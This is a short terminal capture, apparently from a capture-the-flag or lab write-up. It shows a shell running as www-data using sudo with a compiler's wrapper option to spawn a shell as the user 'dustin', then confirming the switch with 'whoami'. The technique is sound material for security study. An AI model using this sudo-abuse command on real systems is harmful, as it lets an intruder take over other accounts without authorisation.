 www-data@agent:/$ sudo -u dustin /usr/bin/c99 -wrapper /bin/sh,-s .
$
$ ls
bin   home            lib32       media  root  sys  vmlinuz
boot  initrd.img      lib64       mnt    run   tmp  vmlinuz.old
dev   initrd.img.old  libx32      opt    sbin  usr
etc   lib             lost+found  proc   srv   var
$ whoami
dustin
$ cd /ho        ^H^H^H^H
/bin/sh: 4: cd: can't cd to /ho
$
$